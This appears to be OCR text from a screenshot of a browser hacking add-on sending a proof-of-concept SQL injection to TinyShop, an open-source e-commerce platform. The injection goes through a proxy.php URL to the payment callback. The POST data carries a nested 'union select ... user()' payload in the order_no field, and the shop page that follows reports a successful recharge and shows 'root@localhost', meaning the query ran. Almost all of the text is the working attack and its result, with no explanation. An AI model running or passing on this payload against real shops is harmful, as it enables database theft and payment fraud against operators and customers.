 Load URL
127.0.0.1/proxy.php?url=http%3A%2f%2f127.0.0.1%2findex.php%3Fcon%3Dpayment%26act%3Dcallback%26payment_id%3D1&
key=NDHGFIUWYY94223343534578MNB
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=1&b=2&order_no=recharge_2' union select '111 union select 1,2,3,4,5,user(),7 %23 ',2,3,4,5,user(),1 %23
_2_3&order_status=TINY_SECCESS
你好test4u@126.com |
TinyShop
开源电子商务
搜 索
热门标签： iphone
全部商品分类 首页 限时抢购 团购 服装 手机商城 官方网站
充值成功!
充值编号：2' union select '111 union select 1,2,3,4,5,user(),7 # ',2,3,4,5,user(),1 # ,充值方式：root@localhost